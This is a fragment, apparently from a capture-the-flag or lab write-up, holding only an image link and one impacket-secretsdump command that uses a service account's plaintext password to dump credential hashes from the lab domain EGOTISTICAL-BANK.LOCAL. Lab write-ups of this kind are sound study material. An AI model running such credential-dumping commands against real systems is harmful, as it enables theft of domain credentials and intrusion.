 impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175